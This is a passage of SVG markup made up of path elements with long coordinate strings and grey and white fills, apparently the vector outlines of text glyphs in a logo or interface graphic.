209.557ZM313.018 210.035C313.213 209.839 313.345 209.598 313.412 209.313C313.414 209.304 313.416 209.296 313.418 209.287C313.449 209.145 313.465 208.992 313.465 208.828C313.465 208.751 313.461 208.676 313.454 208.604C313.422 208.27 313.316 207.987 313.136 207.755C313.13 207.747 313.124 207.74 313.118 207.732C313.039 207.635 312.947 207.547 312.841 207.468C312.445 207.164 311.89 207.004 311.177 206.989C311.14 206.989 311.102 206.988 311.065 206.988H307.945V210.652H311.065C311.198 210.652 311.326 210.648 311.449 210.638C312.041 210.595 312.505 210.444 312.841 210.188C312.878 210.161 312.913 210.132 312.947 210.102C312.971 210.08 312.995 210.058 313.018 210.035ZM307.945 215.66H311.449C311.459 215.66 311.47 215.66 311.481 215.66C312.531 215.655 313.256 215.408 313.655 214.919C313.658 214.916 313.66 214.913 313.663 214.91C313.882 214.637 314.002 214.29 314.022 213.868C314.024 213.826 314.025 213.784 314.025 213.74C314.025 213.487 313.991 213.261 313.922 213.061C313.918 213.049 313.914 213.037 313.909 213.024C313.803 212.736 313.622 212.505 313.369 212.332C313.329 212.303 313.288 212.276 313.245 212.25C313.194 212.22 313.141 212.191 313.086 212.164C312.676 211.967 312.131 211.868 311.449 211.868H307.945V215.66Z" fill="white"/>
                <path d="M497.063 13.975C497.818 14.1656 498.196 14.6386 498.196 15.394C498.196 15.9073 498.001 16.3033 497.613 16.582C497.231 16.8606 496.659 17 495.897 17H493.092V11.17H495.798C496.487 11.17 497.026 11.302 497.415 11.566C497.803 11.8226 497.998 12.1893 497.998 12.666C497.998 12.974 497.913 13.2416 497.745 13.469C497.583 13.689 497.356 13.8576 497.063 13.975ZM494.126 13.678H495.71C496.113 13.678 496.417 13.6046 496.623 13.458C496.835 13.3113 496.942 13.0986 496.942 12.82C496.942 12.2626 496.531 11.984 495.71 11.984H494.126V13.678ZM495.82 16.186C496.26 16.186 496.59 16.1163 496.81 15.977C497.03 15.8376 497.14 15.6213 497.14 15.328C497.14 15.0273 497.037 14.8036 496.832 14.657C496.634 14.5103 496.318 14.437 495.886 14.437H494.126V16.186H495.82Z" fill="#B1B1B1"/>
                <path d="M505.052 11.17L502.225 17.583C501.975 18.177 501.682 18.595 501.345 18.837C501.015 19.079 500.615 19.2 500.146 19.2C499.86 19.2 499.581 19.1523 499.31 19.057C499.046 18.969 498.826 18.837 498.65 18.661L499.101 17.869C499.401 18.155 499.75 18.298 500.146 18.298C500.402 18.298 500.615 18.2283 500.784 18.089C500.96 17.957 501.117 17.726 501.257 17.396L501.444 16.989L498.87 11.17H499.97L502.005 15.834L504.018 11.17H505.052Z" fill="#B1B1B1"/>
                <path d="M510.826 11.17V17H509.77V12.094H507.262L507.196 13.392C507.16 14.1766 507.09 14.833 506.987 15.361C506.885 15.8816 506.716 16.2996 506.481 16.615C506.247 16.9303 505.92 17.088 505.502 17.088C505.312 17.088 505.095 17.055 504.853 16.989L504.919 16.098C505.015 16.12 505.103 16.131 505.183 16.131C505.477 16.131 505.697 16.0026 505.843 15.746C505.99 15.4893 506.085 15.185 506.129 14.833C506.173 14.481 506.214 13.9786 506.25 13.326L506.349 11.17H510.826Z" fill="#B1B1B1"/>
                <path d="M512.868 11.17H513.924V15.416L517.499 11.17H518.456V17H517.4V12.754L513.836 17H512.868V11.17Z" fill="#B1B1B1"/>
                <path d="M526.732 16.076V18.397H525.731V17H520.506V11.17H521.562V16.076H524.752V11.17H525.808V16.076H526.732Z" fill="#B1B1B1"/>
                <path d="M532.776 11.17V17H531.83V15.152H530.136H530.015L528.739 17H527.606L529.025 15.009C528.585 14.877 528.247 14.6606 528.013 14.36C527.778 14.052 527.661 13.6706 527.661 13.216C527.661 12.5486 527.888 12.0426 528.343 11.698C528.797 11.346 529.424 11.17 530.224 11.17H532.776ZM528.739 13.249C528.739 13.6376 528.86 13.9273 529.102 14.118C529.351 14.3013 529.721 14.393 530.213 14.393H531.83V12.094H530.257C529.245 12.094 528.739 12.479 528.739 13.249Z" fill="#B1B1B1"/>
                <path d="M545.303 16.043V18.683H544.28V17H537.944L537.933 18.683H536.91L536.921 16.043H537.295C537.779 16.0136 538.12 15.6323 538.318 14.899C538.516 14.1583 538.637 13.117 538.681 11.775L538.758 9.29997H544.17V16.043H545.303ZM539.649 11.874C539.612 12.9593 539.524 13.8576 539.385 14.569C539.253 15.2803 539.037 15.7716 538.736 16.043H543.081V10.257H539.704L539.649 11.874Z" fill="#B1B1B1"/>
                <path d="M551.771 14.118C551.771 14.1986 551.764 14.305 551.749 14.437H547.019C547.085 14.9503 547.309 15.3646 547.69 15.68C548.079 15.988 548.559 16.142 549.131 16.142C549.828 16.142 550.389 15.9073 550.814 15.438L551.397 16.12C551.133 16.428 550.803 16.6626 550.407 16.824C550.018 16.9853 549.582 17.066 549.098 17.066C548.482 17.066 547.936 16.9413 547.459 16.692C546.982 16.4353 546.612 16.0796 546.348 15.625C546.091 15.1703 545.963 14.657 545.963 14.085C545.963 13.5203 546.088 13.0106 546.337 12.556C546.594 12.1013 546.942 11.7493 547.382 11.5C547.829 11.2433 548.332 11.115 548.889 11.115C549.446 11.115 549.941 11.2433 550.374 11.5C550.814 11.7493 551.155 12.1013 551.397 12.556C551.646 13.0106 551.771 13.5313 551.771 14.118ZM548.889 12.006C548.383 12.006 547.958 12.16 547.613 12.468C547.276 12.776 547.078 13.1793 547.019 13.678H550.759C550.7 13.1866 550.499 12.787 550.154 12.479C549.817 12.1636 549.395 12.006 548.889 12.006Z" fill="#B1B1B1"/>
                <path d="M557.699 12.094H554.465V17H553.409V11.17H557.699V12.094Z" fill="#B1B1B1"/>
                <path d="M563.233 12.094H561.099V17H560.043V12.094H557.909V11.17H563.233V12.094Z" fill="#B1B1B1"/>
                <path d="M568.891 11.17V17H567.945V15.152H566.251H566.13L564.854 17H563.721L565.14 15.009C564.7 14.877 564.362 14.6606 564.128 14.36C563.893 14.052 563.776 13.6706 563.776 13.216C563.776 12.5486 564.003 12.0426 564.458 11.698C564.912 11.346 565.539 11.17 566.339 11.17H568.891ZM564.854 13.249C564.854 13.6376 564.975 13.9273 565.217 14.118C565.466 14.3013 565.836 14.393 566.328 14.393H567.945V12.094H566.372C565.36 12.094 564.854 12.479 564.854 13.249Z" fill="#B1B1B1"/>
                <path d="M574.042 11.115C574.607 11.115 575.113 11.2396 575.56 11.489C576.008 11.7383 576.356 12.0866 576.605 12.534C576.862 12.9813 576.99 13.4983 576.99 14.085C576.99 14.6716 576.862 15.1923 576.605 15.647C576.356 16.0943 576.008 16.4426 575.56 16.692C575.113 16.9413 574.607 17.066 574.042 17.066C573.624 17.066 573.239 16.9853 572.887 16.824C572.543 16.6626 572.249 16.428 572.007 16.12V19.134H570.951V11.17H571.963V12.094C572.198 11.7713 572.495 11.5293 572.854 11.368C573.214 11.1993 573.61 11.115 574.042 11.115ZM573.954 16.142C574.328 16.142 574.662 16.0576 574.955 15.889C575.256 15.713 575.491 15.471 575.659 15.163C575.835 14.8476 575.923 14.4883 575.923 14.085C575.923 13.6816 575.835 13.326 575.659 13.018C575.491 12.7026 575.256 12.4606 574.955 12.292C574.662 12.1233 574.328 12.039 573.954 12.039C573.588 12.039 573.254 12.127 572.953 12.303C572.66 12.4716 572.425 12.71 572.249 13.018C572.081 13.326 571.996 13.6816 571.996 14.085C571.996 14.4883 572.081 14.8476 572.249 15.163C572.418 15.471 572.653 15.713 572.953 15.889C573.254 16.0576 573.588 16.142 573.954 16.142Z" fill="#B1B1B1"/>
                <path d="M578.524 11.17H579.58V17H578.524V11.17ZM579.052 10.048C578.847 10.048 578.675 9.98197 578.535 9.84997C578.403 9.71797 578.337 9.55664 578.337 9.36597C578.337 9.17531 578.403 9.01397 578.535 8.88197C578.675 8.74264 578.847 8.67297 579.052 8.67297C579.258 8.67297 579.426 8.73897 579.558 8.87097C579.698 8.99564 579.767 9.15331 579.767 9.34397C579.767 9.54197 579.698 9.71064 579.558 9.84997C579.426 9.98197 579.258 10.048 579.052 10.048Z" fill="#B1B1B1"/>
                <path d="M585.611 13.975C586.366 14.1656 586.744 14.6386 586.744 15.394C586.744 15.9073 586.549 16.3033 586.161 16.582C585.779 16.8606 585.207 17 584.445 17H581.64V11.17H584.346C585.035 11.17 585.574 11.302 585.963 11.566C586.351 11.8226 586.546 12.1893 586.546 12.666C586.546 12.974 586.461 13.2416 586.293 13.469C586.131 13.689 585.904 13.8576 585.611 13.975ZM582.674 13.678H584.258C584.661 13.678 584.965 13.6046 585.171 13.458C585.383 13.3113 585.49 13.0986 585.49 12.82C585.49 12.2626 585.079 11.984 584.258 11.984H582.674V13.678ZM584.368 16.186C584.808 16.186 585.138 16.1163 585.358 15.977C585.578 15.8376 585.688 15.6213 585.688 15.328C585.688 15.0273 585.585 14.8036 585.38 14.657C585.182 14.5103 584.866 14.437 584.434 14.437H582.674V16.186H584.368Z" fill="#B1B1B1"/>
                <path d="M590.937 17.066C590.343 17.066 589.812 16.9376 589.342 16.681C588.88 16.4243 588.517 16.0723 588.253 15.625C587.989 15.1703 587.857 14.657 587.857 14.085C587.857 13.513 587.989 13.0033 588.253 12.556C588.517 12.1013 588.88 11.7493 589.342 11.5C589.812 11.2433 590.343 11.115 590.937 11.115C591.465 11.115 591.935 11.2213 592.345 11.434C592.763 11.6466 593.086 11.9546 593.313 12.358L592.51 12.875C592.327 12.5963 592.1 12.3873 591.828 12.248C591.557 12.1086 591.256 12.039 590.926 12.039C590.545 12.039 590.2 12.1233 589.892 12.292C589.592 12.4606 589.353 12.7026 589.177 13.018C589.009 13.326 588.924 13.6816 588.924 14.085C588.924 14.4956 589.009 14.8586 589.177 15.174C589.353 15.482 589.592 15.7203 589.892 15.889C590.2 16.0576 590.545 16.142 590.926 16.142C591.256 16.142 591.557 16.0723 591.828 15.933C592.1 15.7936 592.327 15.5846 592.51 15.306L593.313 15.812C593.086 16.2153 592.763 16.527 592.345 16.747C591.935 16.9596 591.465 17.066 590.937 17.066Z" fill="#B1B1B1"/>
                <path d="M597.376 13.15C598.116 13.1573 598.681 13.326 599.07 13.656C599.458 13.986 599.653 14.4516 599.653 15.053C599.653 15.6836 599.44 16.1713 599.015 16.516C598.597 16.8533 597.995 17.0183 597.211 17.011L594.681 17V11.17H595.737V13.139L597.376 13.15ZM597.123 16.208C597.599 16.2153 597.959 16.12 598.201 15.922C598.45 15.724 598.575 15.4306 598.575 15.042C598.575 14.6606 598.454 14.382 598.212 14.206C597.977 14.03 597.614 13.9383 597.123 13.931L595.737 13.909V16.197L597.123 16.208Z" fill="#B1B1B1"/>
                <path d="M603.274 14.536H602.064V17H601.008V11.17H602.064V13.634H603.296L605.188 11.17H606.321L604.11 13.975L606.475 17H605.232L603.274 14.536Z" fill="#B1B1B1"/>
                <path d="M609.554 11.115C610.36 11.115 610.976 11.313 611.402 11.709C611.834 12.105 612.051 12.6953 612.051 13.48V17H611.05V16.23C610.874 16.5013 610.621 16.7103 610.291 16.857C609.968 16.9963 609.583 17.066 609.136 17.066C608.483 17.066 607.959 16.9083 607.563 16.593C607.174 16.2776 606.98 15.8633 606.98 15.35C606.98 14.8366 607.167 14.426 607.541 14.118C607.915 13.8026 608.509 13.645 609.323 13.645H610.995V13.436C610.995 12.9813 610.863 12.633 610.599 12.391C610.335 12.149 609.946 12.028 609.433 12.028C609.088 12.028 608.751 12.0866 608.421 12.204C608.091 12.314 607.812 12.4643 607.585 12.655L607.145 11.863C607.445 11.621 607.805 11.4376 608.223 11.313C608.641 11.181 609.084 11.115 609.554 11.115ZM609.312 16.252C609.715 16.252 610.063 16.164 610.357 15.988C610.65 15.8046 610.863 15.548 610.995 15.218V14.404H609.367C608.472 14.404 608.025 14.7046 608.025 15.306C608.025 15.5993 608.138 15.8303 608.366 15.999C608.593 16.1676 608.908 16.252 609.312 16.252Z" fill="#B1B1B1"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M496.126 12.0129C496.479 12.0677 496.717 12.2002 496.841 12.4104C496.844 12.4147 496.846 12.419 496.849 12.4234C496.87 12.4612 496.887 12.5015 496.901 12.5443C496.914 12.5829 496.924 12.6234 496.93 12.666C496.938 12.7147 496.942 12.766 496.942 12.82C496.942 12.8377 496.941 12.8551 496.941 12.8722C496.94 12.8745 496.94 12.8767 496.94 12.8789C496.931 13.0438 496.882 13.1839 496.793 13.2992C496.747 13.3587 496.69 13.4116 496.623 13.458C496.495 13.549 496.33 13.6118 496.126 13.6464C496.051 13.659 495.971 13.6679 495.886 13.673C495.829 13.6763 495.771 13.678 495.71 13.678H494.126V11.984H495.71C495.74 11.984 495.769 11.9843 495.798 11.9851C495.916 11.9881 496.026 11.9974 496.126 12.0129ZM493.092 11.17H495.798C496.146 11.17 496.456 11.2037 496.727 11.271C496.993 11.337 497.223 11.4353 497.415 11.566C497.489 11.6149 497.556 11.6677 497.616 11.7246C497.743 11.8452 497.838 11.9836 497.902 12.14C497.966 12.2972 497.998 12.4725 497.998 12.666C497.998 12.7185 497.995 12.7698 497.991 12.82C497.984 12.8836 497.974 12.9453 497.96 13.0051C497.95 13.0464 497.939 13.0867 497.925 13.1262C497.911 13.1667 497.896 13.2062 497.878 13.2448C497.842 13.3234 497.797 13.3982 497.745 13.469C497.736 13.4817 497.726 13.4942 497.716 13.5065C497.67 13.5655 497.618 13.6206 497.562 13.6717C497.54 13.6911 497.518 13.7099 497.495 13.7282C497.372 13.8267 497.228 13.909 497.063 13.975C497.137 13.9936 497.207 14.0149 497.273 14.0389C497.278 14.0405 497.282 14.042 497.286 14.0436C497.702 14.1967 497.975 14.4562 498.106 14.8221C498.16 14.9727 498.189 15.1413 498.195 15.328C498.196 15.3497 498.196 15.3717 498.196 15.394C498.196 15.4015 498.196 15.409 498.196 15.4165C498.195 15.5011 498.188 15.5825 498.177 15.6606C498.119 16.0465 497.931 16.3536 497.613 16.582C497.572 16.6118 497.529 16.6401 497.484 16.6667C497.428 16.6999 497.368 16.7305 497.305 16.7587C496.946 16.9196 496.476 17 495.897 17H493.092V11.17ZM496.158 18.9957L496.157 18.9967L497.235 20.0752C497.652 20.4913 498.144 20.7742 498.662 20.9491C499.14 21.1154 499.638 21.2 500.146 21.2C500.773 21.2 501.401 21.0737 501.982 20.7831L502.015 20.8579L502.066 20.74C502.221 20.6575 502.372 20.5631 502.519 20.4558C503.13 20.0146 503.558 19.4103 503.868 18.7934L504.327 18.9185C504.69 19.0175 505.088 19.088 505.502 19.088C506.351 19.088 507.156 18.7871 507.77 18.1742V19H511.924V20.8966L513.521 19H514.769L515.4 18.2475V19H523.731V20.397H528.732V19H529.788L529.83 18.9399V19H534.776V18.043H534.913L534.902 20.683H539.92L539.931 19H542.28V20.683H547.303V18.7897C547.881 18.9798 548.485 19.066 549.098 19.066C549.804 19.066 550.504 18.9481 551.168 18.6737C551.249 18.6403 551.33 18.6048 551.409 18.5672V19H556.465V14.094H558.043V19H565.903L565.945 18.9399V19H568.951V21.134H574.007V19.0659C574.019 19.0659 574.031 19.066 574.042 19.066C574.908 19.066 575.752 18.8724 576.524 18.4442V19H584.445C585.389 19 586.458 18.8383 587.334 18.2017C587.447 18.1204 587.553 18.0344 587.652 17.944C587.875 18.125 588.115 18.287 588.371 18.4293L588.383 18.4357C589.178 18.8705 590.046 19.066 590.938 19.066C591.531 19.066 592.118 18.9766 592.681 18.7767V18.9913L597.192 19.0109C597.194 19.0109 597.196 19.0109 597.197 19.0109C597.792 19.016 598.414 18.9487 599.008 18.7526V19H604.064V18.7449L604.267 19H608.279C608.564 19.0456 608.851 19.066 609.136 19.066C609.424 19.066 609.717 19.0461 610.009 19H614.051V13.48C614.051 12.4586 613.793 11.3891 613.05 10.5381V9.47146L612.627 10.1231C611.978 9.57321 611.213 9.29111 610.438 9.17729L610.444 9.16997H610.387C610.108 9.13177 609.829 9.11497 609.554 9.11497C609.264 9.11497 608.976 9.13298 608.691 9.16997H604.202L604.064 9.34985V9.16997H599.008V11.3905C598.589 11.2572 598.158 11.1881 597.737 11.1621V9.16997H592.681V9.40425C592.118 9.20432 591.531 9.11497 590.938 9.11497C590.048 9.11497 589.182 9.30961 588.388 9.74243C588.092 9.90235 587.819 10.089 587.568 10.3007C587.42 10.1568 587.256 10.0242 587.076 9.90437C586.237 9.33844 585.254 9.16997 584.346 9.16997H581.762C581.72 8.50635 581.436 7.88649 580.933 7.41809C580.393 6.89919 579.714 6.67297 579.052 6.67297C578.342 6.67297 577.653 6.93612 577.121 7.46776C576.605 7.98373 576.337 8.65758 576.337 9.36597C576.337 9.4598 576.342 9.55302 576.352 9.64535C575.627 9.28092 574.844 9.11497 574.042 9.11497C573.79 9.11497 573.54 9.13287 573.292 9.16997H566.339C565.972 9.16997 565.6 9.19748 565.233 9.26219V9.16997H551.409V9.7882C551.399 9.78202 551.388 9.77589 551.377 9.76978C550.608 9.31768 549.759 9.11497 548.889 9.11497C548.013 9.11497 547.164 9.32006 546.391 9.76265C546.316 9.80541 546.242 9.84995 546.17 9.89623V7.29997H536.819L536.682 11.7094C536.682 11.71 536.682 11.7105 536.682 11.711C536.648 12.7487 536.567 13.5122 536.463 14.043H534.929L534.918 16.7946L534.776 16.923V9.16997H530.224C529.407 9.16997 528.568 9.30598 527.808 9.68444V9.16997H519.4V7.26042L517.797 9.16997H516.569L515.924 9.93536V9.16997H502.703L501.995 10.81L501.279 9.16997H495.798C495.798 9.16997 495.798 9.16997 495.798 9.16997H491.092V14.2093L490.6 14.4062L491.092 14.5305V19H495.897C495.983 19 496.07 18.9986 496.158 18.9957ZM498.87 11.17L501.444 16.989L501.257 17.396C501.122 17.7153 500.97 17.9419 500.801 18.0758C500.8 18.0762 500.8 18.0765 500.799 18.0769C500.797 18.0789 500.794 18.0809 500.792 18.0829C500.789 18.0849 500.786 18.087 500.784 18.089C500.615 18.2283 500.402 18.298 500.146 18.298C500.017 18.298 499.893 18.2828 499.774 18.2526C499.719 18.2384 499.664 18.2209 499.611 18.2001C499.606 18.1983 499.602 18.1965 499.597 18.1947C499.489 18.1513 499.386 18.0943 499.287 18.0236C499.238 17.9884 499.19 17.9498 499.143 17.9078C499.129 17.8952 499.115 17.8822 499.101 17.869L498.65 18.661C498.826 18.837 499.046 18.969 499.31 19.057C499.338 19.0669 499.366 19.0763 499.395 19.0852C499.639 19.1617 499.889 19.2 500.146 19.2C500.334 19.2 500.512 19.1804 500.678 19.1414C500.858 19.0989 501.026 19.0332 501.18 18.9445C501.237 18.9118 501.292 18.876 501.345 18.837C501.357 18.8285 501.368 18.8198 501.38 18.8109C501.661 18.5971 501.911 18.2592 502.129 17.7969C502.134 17.7879 502.138 17.7789 502.142 17.7698C502.17 17.7096 502.198 17.6473 502.225 17.583L505.052 11.17H504.018L502.005 15.834L499.97 11.17H498.87ZM509.77 17H510.826V11.17H506.349L506.25 13.326C506.25 13.3319 506.25 13.3379 506.249 13.3438C506.249 13.3451 506.249 13.3464 506.249 13.3477C506.248 13.3725 506.246 13.3971 506.245 13.4214C506.21 14.0278 506.171 14.4983 506.129 14.833C506.114 14.954 506.093 15.0695 506.066 15.1792C506.066 15.18 506.065 15.1809 506.065 15.1817C506.013 15.3901 505.939 15.5782 505.843 15.746C505.786 15.846 505.718 15.9266 505.638 15.9876C505.596 16.0201 505.551 16.047 505.502 16.0684C505.437 16.0975 505.365 16.1164 505.287 16.1252C505.254 16.1291 505.219 16.131 505.183 16.131C505.153 16.131 505.121 16.1294 505.089 16.1263C505.077 16.1252 505.066 16.1239 505.054 16.1224C505.011 16.1169 504.966 16.1088 504.919 16.098L504.853 16.989C504.969 17.0206 505.079 17.0446 505.183 17.0611C505.297 17.079 505.403 17.088 505.502 17.088C505.606 17.088 505.704 17.0783 505.797 17.0588C506.077 17 506.305 16.8521 506.481 16.615C506.565 16.5028 506.64 16.3776 506.707 16.2394C506.708 16.2365 506.71 16.2336 506.711 16.2307C506.83 15.9824 506.922 15.6925 506.987 15.361C507.013 15.2314 507.036 15.094 507.057 14.9489C507.122 14.503 507.169 13.984 507.196 13.392L507.262 12.094H509.77V17ZM512.868 17H513.836L517.4 12.754V17H518.456V11.17H517.499L513.924 15.416V11.17H512.868V17ZM525.731 17V18.397H526.732V16.076H525.808L525.808 11.17H524.752V16.076H521.562V11.17H520.506V17H525.731ZM531.83 15.152V17H532.776V11.17H530.224C529.424 11.17 528.797 11.346 528.343 11.698C528.099 11.8825 527.921 12.1132 527.808 12.3902C527.71 12.6306 527.661 12.9059 527.661 13.216C527.661 13.227 527.661 13.238 527.661 13.249C527.664 13.5298 527.713 13.7822 527.808 14.0062C527.818 14.0298 527.828 14.053 527.839 14.076C527.863 14.1252 527.889 14.173 527.917 14.2194C527.946 14.2678 527.978 14.3147 528.013 14.36C528.033 14.3866 528.055 14.4125 528.077 14.4378C528.208 14.5859 528.367 14.7113 528.553 14.8141C528.562 14.8189 528.571 14.8236 528.579 14.8283C528.628 14.8545 528.679 14.8791 528.732 14.9021C528.824 14.9424 528.921 14.978 529.025 15.009L527.606 17H528.739L530.015 15.152H531.83ZM531.83 14.393V12.094H530.257C530.246 12.094 530.235 12.094 530.224 12.0941C530.082 12.0953 529.951 12.1042 529.83 12.1207C529.442 12.1738 529.157 12.3055 528.976 12.5161C528.974 12.5188 528.971 12.5216 528.969 12.5243C528.821 12.7007 528.744 12.9312 528.739 13.216C528.739 13.2269 528.739 13.2379 528.739 13.249C528.739 13.3232 528.743 13.3938 528.752 13.4609C528.765 13.5585 528.787 13.6486 528.819 13.7309C528.82 13.7348 528.822 13.7386 528.823 13.7424C528.884 13.8941 528.976 14.0193 529.102 14.118C529.151 14.154 529.204 14.1865 529.263 14.2155C529.418 14.2927 529.607 14.3447 529.83 14.3716C529.889 14.3787 529.951 14.3841 530.015 14.3877C530.054 14.3899 530.094 14.3914 530.136 14.3922C530.161 14.3927 530.187 14.393 530.213 14.393H531.83ZM536.91 18.6763V18.683H537.933L537.944 17H544.28V18.683H545.303V16.043H544.17V9.29997H538.758L538.681 11.775C538.68 11.7971 538.68 11.8191 538.679 11.841C538.679 11.841 538.679 11.8409 538.679 11.841C538.643 12.8663 538.562 13.7137 538.435 14.3828C538.434 14.3859 538.433 14.3891 538.433 14.3922C538.398 14.5744 538.36 14.7433 538.318 14.899C538.309 14.9334 538.299 14.9671 538.289 15C538.246 15.1428 538.197 15.2711 538.142 15.3846C538.083 15.5066 538.017 15.6116 537.944 15.6998C537.768 15.913 537.552 16.0274 537.295 16.043H536.921L536.91 18.6763ZM538.736 16.043H543.081V10.257H539.704L539.651 11.8052L539.651 11.8068L539.649 11.874C539.621 12.7072 539.563 13.4302 539.474 14.043C539.447 14.2284 539.417 14.4037 539.385 14.569C539.357 14.7229 539.324 14.8666 539.288 15C539.274 15.0503 539.259 15.0992 539.245 15.1466C539.244 15.1474 539.244 15.1482 539.244 15.1489C539.116 15.5549 538.947 15.8529 538.736 16.043ZM546.38 15.678C546.459 15.808 546.547 15.9297 546.644 16.043C546.757 16.1744 546.882 16.2945 547.019 16.4033C547.033 16.4146 547.048 16.4259 547.062 16.437C547.063 16.4372 547.063 16.4375 547.063 16.4378C547.069 16.4419 547.074 16.446 547.08 16.4501C547.151 16.5037 547.226 16.5544 547.303 16.6022C547.354 16.6333 547.406 16.6633 547.459 16.692C547.936 16.9413 548.482 17.066 549.098 17.066C549.109 17.066 549.12 17.0659 549.131 17.0658C549.276 17.0647 549.417 17.0563 549.553 17.0406C549.859 17.0053 550.144 16.9331 550.407 16.824C550.552 16.765 550.688 16.6962 550.815 16.6177C550.904 16.5623 550.99 16.5021 551.07 16.437C551.189 16.3417 551.298 16.2361 551.397 16.12L550.814 15.438C550.796 15.4579 550.778 15.4775 550.759 15.4966C550.745 15.5106 550.732 15.5243 550.718 15.5378C550.667 15.5876 550.614 15.6343 550.56 15.678C550.505 15.7212 550.45 15.7614 550.392 15.7986C550.287 15.8664 550.176 15.9242 550.06 15.9719C550.058 15.9727 550.056 15.9735 550.054 15.9742C549.779 16.0861 549.471 16.142 549.131 16.142C549.12 16.142 549.109 16.1419 549.098 16.1418C548.647 16.1371 548.255 16.0356 547.919 15.8375C547.916 15.8355 547.912 15.8335 547.909 15.8315C547.833 15.786 547.76 15.7355 547.69 15.68C547.689 15.6793 547.688 15.6786 547.688 15.678C547.534 15.5503 547.405 15.4064 547.303 15.2463C547.278 15.2071 547.254 15.1669 547.232 15.1257C547.231 15.1221 547.229 15.1184 547.227 15.1148C547.12 14.9122 547.051 14.6863 547.019 14.437H551.749C551.764 14.305 551.771 14.1986 551.771 14.118C551.771 13.9757 551.764 13.8373 551.749 13.7028C551.744 13.6553 551.738 13.6084 551.731 13.5619C551.722 13.5069 551.713 13.4526 551.702 13.3989C551.643 13.1052 551.545 12.8317 551.409 12.5785C551.405 12.571 551.401 12.5635 551.397 12.556C551.375 12.5155 551.353 12.4758 551.33 12.437C551.183 12.1899 551.004 11.9758 550.794 11.7945C550.789 11.7899 550.783 11.7854 550.778 11.7809C550.772 11.7756 550.765 11.7703 550.759 11.765C550.723 11.7351 550.686 11.7061 550.648 11.678C550.561 11.6137 550.47 11.5544 550.374 11.5C549.941 11.2433 549.446 11.115 548.889 11.115C548.332 11.115 547.829 11.2433 547.382 11.5C547.286 11.5544 547.194 11.6137 547.107 11.678C547.077 11.6999 547.048 11.7224 547.019 11.7455C547.009 11.7535 546.999 11.7616 546.989 11.7698C546.987 11.7719 546.984 11.774 546.981 11.7762C546.759 11.9613 546.568 12.1815 546.408 12.437C546.383 12.4758 546.36 12.5155 546.337 12.556C546.273 12.6723 546.218 12.7923 546.17 12.9158C546.092 13.1201 546.035 13.3343 546.002 13.5583C545.978 13.715 545.965 13.8766 545.963 14.043C545.963 14.0569 545.963 14.0709 545.963 14.085C545.963 14.2511 545.974 14.4123 545.995 14.5686C546.016 14.7168 546.046 14.8606 546.086 15C546.111 15.0846 546.139 15.1675 546.17 15.2488C546.203 15.3334 546.24 15.4163 546.28 15.4973C546.302 15.5404 546.324 15.5829 546.348 15.625C546.358 15.6428 546.369 15.6605 546.38 15.678ZM553.409 17H554.465V12.094H557.699V11.17H553.409V17ZM547.193 13.0394C547.105 13.2313 547.047 13.4442 547.019 13.678H550.759C550.73 13.4333 550.665 13.2114 550.565 13.0122C550.563 13.0087 550.561 13.0052 550.56 13.0017C550.532 12.9468 550.501 12.8936 550.467 12.8422C550.381 12.7095 550.277 12.5885 550.154 12.479C550.139 12.4646 550.123 12.4506 550.108 12.437C550.048 12.3854 549.987 12.3385 549.923 12.2962C549.918 12.2928 549.913 12.2895 549.908 12.2862C549.618 12.0994 549.279 12.006 548.889 12.006C548.488 12.006 548.138 12.1026 547.839 12.2957C547.837 12.2966 547.836 12.2975 547.834 12.2984C547.77 12.3401 547.708 12.3863 547.649 12.437C547.637 12.4471 547.625 12.4575 547.613 12.468C547.437 12.6288 547.299 12.8156 547.199 13.0284C547.197 13.0321 547.195 13.0358 547.193 13.0394ZM557.909 11.17V12.094H560.043V17H561.099V12.094H563.233V11.17H557.909ZM564.458 11.698C564.307 11.8122 564.181 11.9442 564.081 12.094C563.877 12.3959 563.776 12.7699 563.776 13.216C563.776 13.227 563.776 13.238 563.776 13.249C563.78 13.5671 563.842 13.8488 563.963 14.094C563.984 14.1369 564.007 14.1787 564.032 14.2194C564.061 14.2678 564.093 14.3147 564.128 14.36C564.149 14.3866 564.17 14.4125 564.193 14.4378C564.324 14.5859 564.482 14.7113 564.668 14.8141C564.677 14.8189 564.686 14.8236 564.695 14.8283C564.829 14.9 564.977 14.9602 565.14 15.009L563.721 17H564.854L566.13 15.152H567.945V17H568.891V11.17H566.339C565.924 11.17 565.555 11.2175 565.233 11.3124C564.935 11.4003 564.676 11.5288 564.458 11.698ZM565.233 12.3832C565.18 12.4233 565.133 12.4676 565.091 12.5161C565.089 12.5188 565.087 12.5216 565.084 12.5243C564.936 12.7007 564.86 12.9312 564.854 13.216C564.854 13.2269 564.854 13.2379 564.854 13.249C564.854 13.3232 564.858 13.3938 564.867 13.4608C564.88 13.5585 564.902 13.6486 564.934 13.7309C564.935 13.7348 564.937 13.7386 564.938 13.7424C564.994 13.8821 565.077 13.9993 565.188 14.094C565.197 14.1021 565.207 14.1101 565.217 14.118C565.266 14.154 565.32 14.1865 565.378 14.2155C565.534 14.2927 565.723 14.3447 565.945 14.3716C566.004 14.3787 566.066 14.3841 566.13 14.3877C566.169 14.3899 566.21 14.3914 566.251 14.3922C566.276 14.3927 566.302 14.393 566.328 14.393H567.945V12.094H566.372C566.361 12.094 566.35 12.094 566.339 12.0941C566.197 12.0953 566.066 12.1042 565.945 12.1207C565.646 12.1616 565.409 12.249 565.233 12.3832ZM570.951 19.134H572.007V16.12C572.16 16.3146 572.334 16.48 572.528 16.6161C572.532 16.6191 572.536 16.622 572.54 16.625C572.65 16.7005 572.765 16.7668 572.887 16.824C572.908 16.8337 572.93 16.8431 572.951 16.8523C573.261 16.984 573.595 17.0549 573.954 17.0648C573.972 17.0653 573.99 17.0656 574.007 17.0658C574.019 17.0659 574.031 17.066 574.042 17.066C574.561 17.066 575.031 16.9607 575.45 16.7501C575.453 16.749 575.455 16.7478 575.457 16.7466C575.492 16.7291 575.526 16.7109 575.56 16.692C575.961 16.4685 576.283 16.1655 576.524 15.7829C576.546 15.7494 576.566 15.7152 576.586 15.6804C576.588 15.6779 576.589 15.6755 576.591 15.673C576.595 15.6644 576.6 15.6557 576.605 15.647C576.862 15.1923 576.99 14.6716 576.99 14.085C576.99 13.4983 576.862 12.9813 576.605 12.534C576.602 12.5283 576.599 12.5227 576.596 12.5171C576.591 12.5084 576.586 12.4998 576.581 12.4913C576.563 12.4597 576.544 12.4286 576.524 12.398C576.283 12.0155 575.961 11.7125 575.56 11.489C575.524 11.4688 575.487 11.4494 575.45 11.4308C575.447 11.4293 575.444 